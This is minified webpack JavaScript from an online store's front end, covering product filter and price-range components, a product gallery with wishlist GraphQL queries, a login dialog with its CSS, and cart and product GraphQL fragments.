strict"
var r=n("q1tI"),a=n.n(r),i=n("17x9"),o=n("dDsW"),c=n("8UhI"),l=n("J4zp"),s=n.n(l),m=n("cDf5"),d=n.n(m),p=function isSet(e){return e instanceof Set}
function optionalSet(e,t,n){var r=e[t],a=d()(r)
if(null!=r&&!p(r))return new Error("Invalid prop `".concat(t,"` of type `").concat(a,"` supplied to `").concat(n,"`, expected `Set`."))}optionalSet.isRequired=function requiredSet(e,t,n){var r=e[t],a=d()(r)
if(null==r||!p(r))return new Error("Invalid prop `".concat(t,"` of type `").concat(a,"` supplied to `").concat(n,"`, expected `Set`."))}
var u=optionalSet,g=n("QqLL"),h=function useFilterList(){var e=Object(r.useState)(!1),t=s()(e,2),n=t[0],a=t[1]
return{handleListToggle:Object(r.useCallback)(function(){a(function(e){return!e})},[a]),isListExpanded:n}},f=n("pVnL"),b=n.n(f),v=n("QILm"),y=n.n(v),x=n("Smmo"),w=n("LboF"),E=n.n(w),I=n("sptq"),C=n.n(I),k={injectType:"singletonStyleTag",insert:"head",singleton:!0},O=(E()(C.a,k),C.a.locals||{}),N=n("mI9R"),S=["classes","isSelected","item","isExpanded"],j=function FilterDefault(e){var t=e.classes,n=e.isSelected,r=e.item,i=e.isExpanded,c=y()(e,S),l=r||{},s=l.label,m=l.value_index,d=Object(g.a)(O,t),p=Object(o.a)().formatMessage,u=p(n?{id:"filterModal.item.clearFilter",defaultMessage:"Remove filter"}:{id:"filterModal.item.applyFilter",defaultMessage:"Apply filter"},{optionName:s})
return a.a.createElement(x.a,b()({classes:d,field:"".concat(s,"-").concat(m),fieldValue:!!n,disabled:!!N.b&&!i,label:s,ariaLabel:u},c))},F=j
j.propTypes={classes:Object(i.shape)({root:i.string,icon:i.string,label:i.string,checked:i.string}),group:i.string,isSelected:i.bool,item:Object(i.shape)({label:i.string.isRequired,value_index:i.string.isRequired}).isRequired,label:i.string}
var L=n("ECli"),_=n.n(L),P={injectType:"singletonStyleTag",insert:"head",singleton:!0},M=(E()(_.a,P),_.a.locals||{}),B=function ColorSwatch(e){var t=e.color,n=e.shape,r=e.isSelected,i=Object(g.a)(M,e.classes),o={backgroundColor:t,padding:"5px"}
return a.a.createElement("div",{style:o,className:r?"".concat(i.colorSwatch," ").concat(i.active," ").concat(n):"".concat(i.colorSwatch," ").concat(n)})},T=function FilterItem(e){var t=e.filterApi,n=e.filterState,i=e.group,o=e.item,c=e.isExpanded,l=e.onApply,s=e.swatch,m=e.activeFilter,d=t.toggleItem,p=o.title,u=o.value,g=n&&n.has(o),h=Object(r.useMemo)(function(){return{label:p,value_index:u}},[p,u]),f=Object(r.useMemo)(function(){return s},[s]),b=Object(r.useCallback)(function(){d({group:i,item:o}),"function"==typeof l&&l(i,o)},[i,o,d,l,m])
return a.a.createElement(a.a.Fragment,null,f&&a.a.createElement(B,{color:f.value,shape:"circle",isSelected:g}),a.a.createElement(F,{isSelected:g,isExpanded:c,item:h,onClick:b,title:p,value:u}))}
T.defaultProps={onChange:null},T.propTypes={filterApi:Object(i.shape)({toggleItem:i.func.isRequired}).isRequired,filterState:u,group:i.string.isRequired,item:Object(i.shape)({title:i.string.isRequired,value:Object(i.oneOfType)([i.number,i.string]).isRequired}).isRequired,onChange:i.func}
var A=T,R=n("Tp6n"),z=n.n(R),H={injectType:"singletonStyleTag",insert:"head",singleton:!0},V=(E()(z.a,H),z.a.locals||{}),D=new WeakMap,W=function FilterList(e){var t=e.filterApi,n=e.filterState,i=e.group,c=e.itemCountToShow,l=e.items,s=e.isExpanded,m=e.onApply,d=e.activeFilter,p=Object(g.a)(V,e.classes),u=h(),f=u.isListExpanded,b=u.handleListToggle,v=Object(o.a)().formatMessage,y=Object(r.useMemo)(function(){return l.map(function(e,r){var o=e.title,l=e.value,u=e.swatch,g="item-".concat(i,"-").concat(l),h=f||r<c?p.item:p.itemHidden,b=a.a.createElement("li",{key:g,className:h},a.a.createElement(A,{filterApi:t,filterState:n,group:i,item:e,onApply:m,isExpanded:s,swatch:u,activeFilter:d}))
return D.set(b,o.toUpperCase()||""),b})},[p,t,n,i,l,s,f,c,m,d]),x=Object(r.useMemo)(function(){if(l.length<=c)return null
var e=l.length-c,t=f?v({id:"filterList.showLess",defaultMessage:"Show Less"}):v({id:"filterList.showMore",defaultMessage:"More"},{count:e})
return a.a.createElement("li",{className:p.showMoreLessItem},a.a.createElement("button",{onClick:b,className:p.showMoreLessButton},t))},[f,b,l,c,v,p])
return a.a.createElement(r.Fragment,null,a.a.createElement("ul",{className:p.items},y,x))}
W.defaultProps={onApply:null,itemCountToShow:5,isExpanded:!1},W.propTypes={classes:Object(i.shape)({item:i.string,items:i.string}),filterApi:Object(i.shape)({}),filterState:u,group:i.string,items:i.array,onApply:i.func,itemCountToShow:i.number,isExpanded:i.bool}
var q=W,Q=n("D1Td"),G=n.n(Q),J={injectType:"singletonStyleTag",insert:"head",singleton:!0},Y=(E()(G.a,J),G.a.locals||{}),U=["classes","isSelected","item","isExpanded"],K=function FilterDefault(e){var t=e.classes,n=e.isSelected,r=e.item,i=e.isExpanded,c=y()(e,U),l=r||{},s=l.label,m=l.value_index,d=Object(g.a)(Y,t),p=Object(o.a)().formatMessage,u=p(n?{id:"filterModal.item.clearFilter",defaultMessage:"Remove filter"}:{id:"filterModal.item.applyFilter",defaultMessage:"Apply filter"},{optionName:s})
return a.a.createElement(x.a,b()({classes:d,field:"".concat(s,"-").concat(m),fieldValue:!!n,disabled:!!N.b&&!i,label:s,ariaLabel:u},c))},$=K
K.propTypes={classes:Object(i.shape)({root:i.string,icon:i.string,label:i.string,checked:i.string}),group:i.string,isSelected:i.bool,item:Object(i.shape)({label:i.string.isRequired,value_index:i.string.isRequired}).isRequired,label:i.string}
var X=function FilterItem(e){var t=e.filterApi,n=e.filterState,i=e.group,o=e.item,c=e.isExpanded,l=e.onApply,s=e.swatch,m=e.activeFilter,d=t.toggleItem,p=o.title,u=o.value,g=n&&n.has(o),h=Object(r.useMemo)(function(){return s},[s]),f=function getPriceWithCurrencyCode(e,t){var n=e.split("-")
return"".concat(t).concat(n[0],"-").concat(t).concat(n[1])},b=Object(r.useMemo)(function(){return{label:"price"===i?f(p,h.currency_code):p,value_index:u}},[p,u,h]),v=Object(r.useCallback)(function(){d({group:i,item:o}),"function"==typeof l&&l(i,o)},[i,o,d,l,m])
return a.a.createElement(a.a.Fragment,null,h&&h.value&&a.a.createElement(B,{color:h.value,shape:"circle",isSelected:g}),a.a.createElement($,{isSelected:g,isExpanded:c,item:b,onClick:v,title:p,value:u}))}
X.defaultProps={onChange:null},X.propTypes={filterApi:Object(i.shape)({toggleItem:i.func.isRequired}).isRequired,filterState:u,group:i.string.isRequired,item:Object(i.shape)({title:i.string.isRequired,value:Object(i.oneOfType)([i.number,i.string]).isRequired}).isRequired,onChange:i.func}
var Z=X,ee=n("yj0x"),te=n.n(ee),ne={injectType:"singletonStyleTag",insert:"head",singleton:!0},re=(E()(te.a,ne),te.a.locals||{}),ae=new WeakMap,ie=function FilterList(e){var t=e.filterApi,n=e.filterState,i=e.group,c=e.itemCountToShow,l=e.items,s=e.isExpanded,m=e.onApply,d=e.activeFilter,p=Object(g.a)(re,e.classes),u=h(),f=u.isListExpanded,b=u.handleListToggle,v=Object(o.a)().formatMessage,y=Object(r.useMemo)(function(){return l.map(function(e,r){var o=e.title,l=e.value,u=e.swatch,g="item-".concat(i,"-").concat(l),h=f||r<c?p.item:p.itemHidden,b=a.a.createElement("li",{key:g,className:h},a.a.createElement(Z,{filterApi:t,filterState:n,group:i,item:e,onApply:m,isExpanded:s,swatch:u,activeFilter:d}))
return ae.set(b,o.toUpperCase()||""),b})},[p,t,n,i,l,s,f,c,m,d]),x=Object(r.useMemo)(function(){if(l.length<=c)return null
var e=l.length-c,t=f?v({id:"filterList.showLess",defaultMessage:"Show Less"}):v({id:"filterList.showMore",defaultMessage:"More"},{count:e})
return a.a.createElement("li",{className:p.showMoreLessItem},a.a.createElement("button",{onClick:b,className:p.showMoreLessButton},t))},[f,b,l,c,v,p])
return a.a.createElement(r.Fragment,null,a.a.createElement("ul",{className:p.items},y,x))}
ie.defaultProps={onApply:null,itemCountToShow:5,isExpanded:!1},ie.propTypes={classes:Object(i.shape)({item:i.string,items:i.string}),filterApi:Object(i.shape)({}),filterState:u,group:i.string,items:i.array,onApply:i.func,itemCountToShow:i.number,isExpanded:i.bool}
var oe=ie,ce=n("3/Tk"),le=n.n(ce),se=n("kriW"),me=(n("P5Gt"),n("ParV")),de=n("dqEZ"),pe=n("MVZn"),ue=n.n(pe),ge=n("RIqP"),he=n.n(ge),fe=n("Ty5D"),be=n("NPQS"),ve=n("UQri"),ye=n.n(ve),xe={injectType:"singletonStyleTag",insert:"head",singleton:!0},we=(E()(ye.a,xe),ye.a.locals||{}),Ee=function PriceRangeFilter(e){var t=function usePriceRangeFilter(e){var t=e.items,n=Object(fe.g)(),a=Object(fe.h)().search,i=t.map(function(e){return parseInt(e.value)}),o=Math.max.apply(Math,he()(i)),c=Math.min.apply(Math,he()(i)),l=Object(be.b)(a),m=l.from,d=l.to,p=!!m,u=m?parseInt(m):c,g=d?parseInt(d):o,h=Object(r.useState)({min:u,max:g}),f=s()(h,2),b=f[0],v=f[1]
Object(r.useEffect)(function(){void 0===m&&y({min:u,max:g})},[m,d,t,a])
var y=function sliderValueChange(e){v(function(t){return ue()({},t,e)})},x=t.map(function(e){return{label:"".concat(e.swatch.currency_code," ").concat(e.title),value:parseInt(e.value)}}),w=0!==x.length?x[1].value-x[0].value:1,E=x.filter(function(e){return b.max>e.value}),I=x.filter(function(e){return b.min<e.value})
return{sliderValue:b,onChangeComplete:function onChangeComplete(){Object(be.d)(n,b)},sliderValueChange:y,maxValue:o,minValue:c,minOptions:E,maxOptions:I,handleMinDropDownchange:function handleMinDropDownchange(e){var t={min:parseInt(e),max:b.max}
y(t),Object(be.d)(n,t)},handleMaxDropDownchange:function handleMaxDropDownchange(e){var t={min:b.min,max:parseInt(e)}
y(t),Object(be.d)(n,t)},commonDifference:w,clearPriceFilter:function clearPriceFilter(){Object(be.c)(n)},shudShowPriceFilterClearButton:p}}({items:e.items}),n=Object(g.a)(we,e.classes),i=t.sliderValue,o=t.onChangeComplete,c=t.sliderValueChange,l=t.maxValue,m=t.minValue,d=t.minOptions,p=t.maxOptions,u=t.handleMinDropDownchange,h=t.handleMaxDropDownchange,f=t.commonDifference,b=t.clearPriceFilter,v=t.shudShowPriceFilterClearButton
return a.a.createElement("div",{className:n.priceRangeWrapper},v&&a.a.createElement(de.a,{style:{marginBottom:"10px"},onClick:b,className:n.clearbtn},a.a.createElement(se.a,{id:"priceFilter.clearPriceFilterLabel",defaultMessage:"Clear"})," "),a.a.createElement(le.a,{maxValue:l,minValue:m,value:i,step:f,onChangeComplete:o,onChange:function onChange(e){return c(e)}}),a.a.createElement("div",{className:n.rangeSelector},a.a.createElement("div",{className:n.inputWrapper},a.a.createElement(me.a,{field:"minDrop",items:d,classes:n,fieldState:{value:i.min},onValueChange:u})),a.a.createElement("div",{className:n.divider},a.a.createElement(se.a,{id:"priceFilter.rangeLabelTo",defaultMessage:"to"})),a.a.createElement("div",{className:n.inputWrapper},a.a.createElement(me.a,{field:"maxDrop",items:p,classes:n,fieldState:{value:i.max},onValueChange:h}))))},Ie=n("hAAw"),Ce=n.n(Ie),ke={injectType:"singletonStyleTag",insert:"head",singleton:!0},Oe=(E()(Ce.a,ke),Ce.a.locals||{}),Ne=function FilterBlock(e){var t=e.filterApi,n=e.filterState,i=e.group,l=e.items,m=e.name,d=e.onApply,p=e.initialOpen,u=e.changeActiveFilter,h=e.activeFilter,f=Object(o.a)().formatMessage,b=function useFilterBlock(e){var t=e.filterState,n=e.items,a=e.initialOpen,i=Object(r.useMemo)(function(){return n.some(function(e){return t&&t.has(e)})},[t,n]),o=Object(r.useState)(i||a),c=s()(o,2),l=c[0],m=c[1]
return Object(r.useEffect)(function(){m(i||a)},[i,a]),{handleClick:Object(r.useCallback)(function(){m(function(e){return!e})},[m]),isExpanded:l}}({filterState:n,items:l,initialOpen:p}),v=b.handleClick,y=b.isExpanded,x=Object(g.a)(Oe,e.classes),w=y?x.expanded:"",E=y?x.list_expanded:x.list_collapsed,I=f({id:"filterModal.item.ariaLabel",defaultMessage:"Filter products by"},{itemName:m}),C=f(y?{id:"filterModal.item.hideOptions",defaultMessage:"Hide filter item options."}:{id:"filterModal.item.showOptions",defaultMessage:"Show filter item options."},{itemName:m})
return N.b?a.a.createElement("li",{className:x.root,"aria-label":I},a.a.createElement("button",{className:x.trigger,onClick:v,type:"button","aria-expanded":y,"aria-label":C},a.a.createElement("span",{className:"".concat(x.header," ").concat(w)},a.a.createElement("span",{className:x.name},m),a.a.createElement("span",{className:x.iconWrapper}))),a.a.createElement(c.b,{className:E},"price"===i?a.a.createElement(Ee,{filterApi:t,filterState:n,group:i,items:l,onApply:d}):a.a.createElement(q,{filterApi:t,filterState:n,group:i,items:l,onApply:d,isExpanded:y}))):a.a.createElement("li",{className:x.filterItem},a.a.createElement("button",{onClick:function onClick(){return u(i)},type:"button",className:"".concat(h===i?x.activeBtn:"")},a.a.createElement("span",null,a.a.createElement("span",{className:x.name},m))),a.a.createElement(c.b,{className:"".concat(h===i?x.InnerItem:x.display_none)},a.a.createElement(oe,{filterApi:t,filterState:n,group:i,items:l,onApply:d,isExpanded:y,activeFilter:h})))}
Ne.defaultProps={onApply:null,initialOpen:!1},Ne.propTypes={classes:Object(i.shape)({header:i.string,list_collapsed:i.string,list_expanded:i.string,name:i.string,root:i.string,trigger:i.string}),filterApi:Object(i.shape)({}).isRequired,filterState:u,group:i.string.isRequired,items:Object(i.arrayOf)(Object(i.shape)({})),name:i.string.isRequired,onApply:i.func,initialOpen:i.bool}
t.a=Ne},yj0x:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".filterList-items-3ZD {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding-bottom: 20px;\n}\n.filterList-items-3ZD li{\n    width: 100%;\n    position: relative;\n    margin-bottom: 10px;\n}\n.filterList-items-3ZD li:last-child{\n    margin-bottom: 0;\n}\n\n.filterList-itemHidden-kss {\n    display: none;\n}\n\n.filterList-showMoreLessItem-1pS {\n    padding-left: 3px;\n}\n\n.filterList-showMoreLessButton-2R3 {\n    font-size: 14px;\n    text-decoration: underline;\n    color: #0B71C2;\n    font-weight: 500;\n    width: auto;\n    margin-top: 5px;\n    transition: .3s all ease-in-out;\n}\n\n.filterList-showMoreLessButton-2R3:hover {\n    color: #FD930A;\n}\n",""]),t.locals={items:"filterList-items-3ZD",itemHidden:"filterList-itemHidden-kss",showMoreLessItem:"filterList-showMoreLessItem-1pS",showMoreLessButton:"filterList-showMoreLessButton-2R3"}},z68h:function(e,t,n){"use strict"
var r,a=n("q1tI"),i=n.n(a),o=n("17x9"),c=n("QqLL"),l=n("rmVK"),s=n("LboF"),m=n.n(s),d=n("E+g5"),p=n.n(d),u={injectType:"singletonStyleTag",insert:"head",singleton:!0},g=(m()(p.a,u),p.a.locals||{}),h=n("VX74"),f=n("RIqP"),b=n.n(f),v=n("J4zp"),y=n.n(v),x=n("3k5P"),w=n("DKid"),E=n("VkAN"),I=n.n(E),C=Object(h.gql)(r||(r=I()(["\n    query GetWishlistItemsForLocalField($currentPage: Int!) {\n        customer {\n            id\n            wishlists {\n                id\n                items_v2(currentPage: $currentPage, pageSize: 10) {\n                    items {\n                        id\n                        product {\n                            id\n                            sku\n                        }\n                    }\n                    page_info {\n                        current_page\n                        total_pages\n                    }\n                }\n            }\n        }\n    }\n"]))),k=(w.a,{getProductsInWishlistsQuery:w.a,getWishlistItemsQuery:C}),O=n("5sbw"),N=function useGallery(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=Object(c.a)(O.b,e.operations)
!function useCustomerWishlistSkus(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=Object(c.a)(k,e.operations),n=Object(x.b)(),r=y()(n,1)[0].isSignedIn,i=Object(a.useState)(1),o=y()(i,2),l=o[0],s=o[1],m=Object(h.useQuery)(t.getProductsInWishlistsQuery),d=m.client,p=m.data.customerWishlistProducts
Object(h.useQuery)(t.getWishlistItemsQuery,{fetchPolicy:"cache-and-network",onCompleted:function onCompleted(e){var n=new Set,r=e.customer.wishlists,a=!1
r.map(function(e){e.items_v2.items.map(function(e){var t=e.product.sku
p.includes(t)||n.add(t)})
var t=e.items_v2.page_info
t.total_pages>t.current_page&&(a=!0)}),n.size&&d.writeQuery({query:t.getProductsInWishlistsQuery,data:{customerWishlistProducts:[].concat(b()(p),b()(n))}}),a&&s(function(e){return++e})},skip:!r,variables:{currentPage:l}})}()
var n=Object(h.useQuery)(t.getWishlistConfigQuery,{fetchPolicy:"cache-and-network"}).data
return{storeConfig:n?n.storeConfig:null}},S=function Gallery(e){var t=e.items,n=e.isGridView,r=e.client,o=Object(c.a)(g,e.classes),s=N().storeConfig,m=n?o.galleryItem:o.galleryItemList,d=Object(a.useMemo)(function(){return t.map(function(e,t){return null===e?i.a.createElement("div",{key:t,className:o.galleryItem},i.a.createElement(l.a,null)):i.a.createElement("div",{key:e.id,className:m},i.a.createElement(l.a,{item:e,storeConfig:s,isGridView:n,client:r}))})},[t,s,n])
return i.a.createElement("div",{className:o.root},i.a.createElement("div",{className:o.items},d))}
S.propTypes={classes:Object(o.shape)({filters:o.string,items:o.string,pagination:o.string,root:o.string}),items:o.array.isRequired}
t.a=S},zpyY:function(e,t,n){"use strict"
n.d(t,"a",function(){return s})
var r=n("J4zp"),a=n.n(r),i=n("q1tI"),o=n("SCyT"),c=function init(e){return e instanceof Map?e:new Map},l=Object(o.a)(function reducer(e,t){var n=t.payload
switch(t.type){case"clear":return c()
case"add item":var r=n.group,a=n.item,i=new Map(e),o=new Set(e.get(r))
return o.add(a),i.set(r,o),i
case"remove item":var l=n.group,s=n.item,m=new Map(e),d=new Set(e.get(l))
return d.delete(s),d.size?m.set(l,d):m.delete(l),m
case"toggle item":var p=n.group,u=n.item,g=new Map(e),h=new Set(e.get(p))
return h.has(u)?h.delete(u):h.add(u),h.size?g.set(p,h):g.delete(p),g
case"set items":return c(n)}}),s=function useFilterState(){var e=Object(i.useReducer)(l,null,c),t=a()(e,2),n=t[0],r=t[1],o=Object(i.useCallback)(function(e){r({payload:e,type:"add item"})},[r]),s=Object(i.useCallback)(function(e){r({payload:e,type:"clear"})},[r]),m=Object(i.useCallback)(function(e){r({payload:e,type:"remove item"})},[r]),d=Object(i.useCallback)(function(e){r({payload:e,type:"set items"})},[r]),p=Object(i.useCallback)(function(e){r({payload:e,type:"toggle item"})},[r])
return[n,Object(i.useMemo)(function(){return{addItem:o,clear:s,dispatch:r,removeItem:m,setItems:d,toggleItem:p}},[o,s,r,m,d,p])]}}}])


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.trikart.com/dist/6.425a6ace11d269a11d5a.js
body_size: 6201
content:
/*!
 * @version 8d8f57c3
 * 
 */
(window.webpackJsonp=window.webpackJsonp||[]).push([[6,41,43,46,67],{"+Enh":function(n,t,e){"use strict"
e.d(t,"a",function(){return l})
var o,a=e("VkAN"),i=e.n(a),r=e("VX74"),l=Object(r.gql)(o||(o=i()(["\n    fragment AppliedCouponsFragment on Cart {\n        id\n        applied_coupons {\n            code\n        }\n    }\n"])))},"0Cjt":function(n,t,e){"use strict"
e.d(t,"a",function(){return c}),e.d(t,"c",function(){return u}),e.d(t,"b",function(){return g}),e.d(t,"d",function(){return m})
var o,a,i,r,l=e("VkAN"),s=e.n(l),d=e("VX74"),c=Object(d.gql)(o||(o=s()(["\n    fragment CategoryFragment on CategoryTree {\n        id\n        meta_title\n        meta_keywords\n        meta_description\n    }\n"]))),u=Object(d.gql)(a||(a=s()(["\n    fragment ProductPriceFragment on ProductInterface {\n        price_range {\n            maximum_price {\n                regular_price {\n                    value\n                    currency\n                }\n                final_price {\n                    value\n                    currency\n                }\n                discount {\n                    amount_off\n                    percent_off\n                }\n            }\n        }\n    }\n"]))),g=Object(d.gql)(i||(i=s()(["\n    fragment ImageFragment on ProductInterface {\n        images {\n            desktop\n            desktop_2x\n            ipad\n            ipad_2x\n            laptop\n            laptop_2x\n            mobile\n            mobile_2x\n            placeholder\n        }\n        images_other {\n            desktop\n            desktop_2x\n            ipad\n            ipad_2x\n            laptop\n            laptop_2x\n            mobile\n            mobile_2x\n            placeholder\n        }\n    }\n"]))),m=Object(d.gql)(r||(r=s()(["\n    fragment ProductsFragment on Products {\n        items {\n            id\n            brand_name\n            categories {\n                id\n                name\n            }\n            name\n            tag\n            is_bestseller\n            is_featured\n            #product_label\n            sku\n            is_prebooking_enabled\n            is_prebooking_comingsoon\n            highlights\n            stock_status\n            ...ProductPriceFragment\n            ...ImageFragment\n            short_note\n            rating_data {\n                product_review_count\n                rating_aggregation_value\n            }\n\n            small_image {\n                url\n            }\n            emi_data {\n                value\n                label\n            }\n            url_key\n            url_suffix\n        }\n        page_info {\n            total_pages\n        }\n        total_count\n    }\n    ","\n    ","\n"])),u,g)},"0M2i":function(n,t,e){"use strict"
e.d(t,"a",function(){return s})
var o,a,i=e("VkAN"),r=e.n(i),l=e("VX74"),s=(Object(l.gql)(o||(o=r()(["\n    fragment GrandTotalFragment on CartPrices {\n        grand_total {\n            currency\n            value\n        }\n    }\n"]))),Object(l.gql)(a||(a=r()(["\n    fragment PriceSummaryFragment on Cart {\n        id\n        is_checkout_disabled\n            custom_prices {\n                class_name\n                currency\n                id\n                label\n                value\n                text_label\n            }\n            prices {\n                grand_total {\n                    currency\n                    value\n                }\n            }\n        items {\n            id\n            quantity\n            \n        }\n    }\n"]))))},"2tX9":function(n,t,e){"use strict"
e.r(t),e.d(t,"default",function(){return f})
var o=e("q1tI"),a=e.n(o),i=e("M+p9"),r=e("V2AE"),l=e("WkIg"),s=e("LboF"),d=e.n(s),c=e("35ig"),u=e.n(c),g={injectType:"singletonStyleTag",insert:"head",singleton:!0},m=(d()(u.a,g),u.a.locals||{}),h=e("QqLL"),p=e("Rynj"),b=a.a.lazy(function(){return e.e(73).then(e.bind(null,"HZzO"))}),f=function Auth(n){var t=n.isOpen,e=n.toggle,s=n.submissionCallback,d=Object(r.a)(),c=(d.handleCloseDrawer,d.view),u=d.changeView,g=d.username,f=d.authMessage,_=d.setupSignUp,v=d.currentStoreTelCode,y=d.currentStoreFlagIcon,x=d.handleSwitchStore,w=Object(h.a)(m,n.classes),k=null
switch(c){case l.o:k=a.a.createElement(o.Suspense,{fallback:null},a.a.createElement(b,{changeView:u,username:g,authMessage:f,currentStoreTelCode:v,currentStoreFlagIcon:y,handleSwitchStore:x,toggle:e,submissionCallback:s}))
break
case l.R:k=a.a.createElement(p.a,{changeView:u,setupSignUp:_,currentStoreTelCode:v,currentStoreFlagIcon:y,handleSwitchStore:x,toggle:e,submissionCallback:s})
break
default:k=null}return a.a.createElement(i.a,{isOpen:t,onCancel:e,shouldShowButtons:!1,classes:{dialog:w.auth_dialogue,header:w.auth_header,contents:w.auth_contents}},k)}},"35ig":function(n,t,e){(t=n.exports=e("JPst")(!1)).push([n.i,"/* animation helpers */\n\n.auth-enter-1cl {\n    transition-duration: 384ms;\n    transition-timing-function: var(--venia-anim-in);\n}\n\n.auth-exit-2mi {\n    transition-duration: 192ms;\n    transition-timing-function: var(--venia-anim-out);\n}\n\n.auth-hidden-1ls {\n    opacity: 0;\n    visibility: hidden;\n}\n\n.auth-visible-1GI {\n    opacity: 1;\n    visibility: visible;\n}\n\n\n/* module */\n\n.auth-root-U-Q {\n    /* display: flex; */\n    opacity: 0;\n}\n\n.auth-root_open-3Yl {\n    box-shadow: 1px 0 rgb(var(--venia-border));\n    opacity: 1;\n    /* transform: translate3d(0, 0, 0);\n    transition-duration: 224ms;\n    transition-timing-function: var(--venia-anim-in); */\n    visibility: visible;\n}\n\n\n/* .main_root{\n    padding-top: calc((100vh - 640px) / 2.5);\n} */\n\n.auth-login_inner-g2v {\n    width: 100%;\n}\n\n.auth-login_modal_wrapper-d9I {\n    /* background-color: white; */\n    height: 100%;\n    max-width: 470px;\n    /* max-height: 552px; */\n    padding: 10px;\n    overflow: hidden;\n    position: fixed;\n    transition: all 0.4s ease-in-out;\n    visibility: hidden;\n    width: 100%;\n    z-index: 100;\n    left: 0;\n    right: 0;\n    top: 0;\n    /* bottom: 0; */\n    margin: auto;\n    display: flex;\n    align-items: center;\n    justify-content: center;\n    /* border-radius: 5px; */\n}\n\n.auth-header-22Z {\n    align-content: center;\n    background-color: rgb(var(--venia-grey));\n    box-shadow: 0 1px rgb(var(--venia-border));\n    display: grid;\n    grid-auto-columns: 3.5rem;\n    grid-auto-flow: column;\n    grid-auto-rows: 3.5rem;\n    grid-template-columns: 3.5rem 1fr 3.5rem;\n    height: 3.5rem;\n    position: relative;\n    z-index: 1;\n}\n\n.auth-body-3dg {\n    min-height: 0;\n    overflow: auto;\n    transition-property: opacity, visibility;\n}\n\n.auth-body_masked-EPu {\n}\n\n.auth-footer-3iJ {\n    box-shadow: 0 -1px rgb(var(--venia-border));\n}\n\n.auth-main_root-2b_,\n.auth-forgot_root-2M6 {\n    background: white;\n}\n\n.auth-main_root-2b_ {\n    padding: 0px 40px;\n    padding-top: 25px;\n    padding-bottom: 25px;\n    border-radius: 5px;\n}\n\n.auth-modal-2lD {\n    bottom: 0;\n    left: 0;\n    overflow: auto;\n    /* position: absolute; */\n    right: 0;\n    top: 3.5rem;\n    transform: translate3d(-100%, 0, 0);\n    transition-property: opacity, transform, visibility;\n    /* border-radius: 5px; */\n}\n\n.auth-modal_open-37N {\n    transform: translate3d(0, 0, 0);\n}\n\n.auth-isRoot-2UC {\n    grid-template-columns: 1fr 3.5rem;\n    padding-left: 1rem;\n}\n\n@media (min-width:100px) and (max-width:480px) {\n    .auth-main_root-2b_ {\n        padding: 25px 25px;\n    }\n}\n\n\n.auth-auth_dialogue-nXy{\n    background-color: #fff;\n    border-radius: 0px;\n    height: 100%;\n    max-height: 90vh;\n    min-height: 360px;\n    width: 460px;\n    overflow: hidden;\n    display: flex;\n    pointer-events: auto;\n    flex-direction: column;\n    z-index: 4;\n    position: relative;\n    border-radius: 4px;\n}\n.auth-auth_header-1Uk{\n    position: absolute;\n    right: 15px;\n    top: 10px;\n    width: 25px;\n    height: 25px;\n    z-index: 1;\n    transition: .3s all ease-in-out;\n}\n.auth-auth_header-1Uk:hover{\n    opacity: .5;\n}\n.auth-auth_contents-TCq{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding: 53px 50px;\n    position: relative;\n}\n\n@media (max-width: 576px) {\n    .auth-auth_dialogue-nXy{\n        width: 100%;\n    height: 100%;\n    max-width: 100%;\n    min-height: 100%;\n    max-height: none;\n    position: absolute;\n\n    }\n    .auth-auth_contents-TCq{\n        padding: 25px 15px;\n        padding-top: 40px;\n    }\n}",""]),t.locals={enter:"auth-enter-1cl",exit:"auth-exit-2mi",hidden:"auth-hidden-1ls",visible:"auth-visible-1GI",root:"auth-root-U-Q",root_open:"auth-root_open-3Yl auth-root-U-Q",login_inner:"auth-login_inner-g2v",login_modal_wrapper:"auth-login_modal_wrapper-d9I",header:"auth-header-22Z",body:"auth-body-3dg auth-exit-2mi auth-visible-1GI",body_masked:"auth-body_masked-EPu auth-body-3dg auth-exit-2mi auth-visible-1GI auth-enter-1cl auth-hidden-1ls",footer:"auth-footer-3iJ",main_root:"auth-main_root-2b_",forgot_root:"auth-forgot_root-2M6",modal:"auth-modal-2lD auth-exit-2mi auth-hidden-1ls",modal_open:"auth-modal_open-37N auth-modal-2lD auth-exit-2mi auth-hidden-1ls auth-enter-1cl auth-visible-1GI",isRoot:"auth-isRoot-2UC auth-header-22Z",auth_dialogue:"auth-auth_dialogue-nXy",auth_header:"auth-auth_header-1Uk",auth_contents:"auth-auth_contents-TCq"}},"5kIi":function(n,t,e){"use strict"
var o=e("q1tI"),a=e.n(o),i=e("kriW"),r=e("17x9"),l=e("QqLL"),s=e("LboF"),d=e.n(s),c=e("w4HQ"),u=e.n(c),g={injectType:"singletonStyleTag",insert:"head",singleton:!0},m=(d()(u.a,g),u.a.locals||{}),h=function Field(n){var t=n.children,e=n.id,o=n.label,r=n.optional,s=Object(l.a)(m,n.classes),d=r?a.a.createElement("span",{className:s.optional},a.a.createElement(i.a,{id:"field.optional",defaultMessage:"Optional"})):null
return a.a.createElement("div",{className:s.root},a.a.createElement("label",{className:s.label,htmlFor:e},o,d),t)}
h.propTypes={children:r.node,classes:Object(r.shape)({label:r.string,root:r.string}),id:r.string,label:r.node,optional:r.bool}
t.a=h},DKid:function(n,t,e){"use strict"
e.d(t,"a",function(){return m})
var o,a,i,r,l=e("VkAN"),s=e.n(l),d=e("VX74"),c=Object(d.gql)(o||(o=s()(["\n    mutation AddProductToWishlistFromGallery(\n        $wishlistId: ID!\n        $itemOptions: WishlistItemInput!\n    ) {\n        addProductsToWishlist(\n            wishlistId: $wishlistId\n            wishlistItems: [$itemOptions]\n        ) {\n            user_errors {\n                code\n                message\n            }\n        }\n    }\n"]))),u=Object(d.gql)(a||(a=s()(["\n    mutation RemoveProductFromWishlist(\n        $wishlistId: ID!\n        $wishlistItemId: Int!\n    ){\n        removeProductsFromWishlist (\n            wishlistId: $wishlistId\n            product_id: $wishlistItemId\n        ){\n            wishlist {\n                id\n                items_count\n                items_v2 {\n                    items {\n                        id\n                        quantity\n                    }\n                }\n            }\n        }\n    }\n"]))),g=Object(d.gql)(i||(i=s()(["\n    query GetCustomerWishlistId {\n        customer {\n            wishlists {\n                id\n            }\n        }\n    }\n"]))),m=Object(d.gql)(r||(r=s()(["\n    query GetProductsInWishlistsForGallery {\n        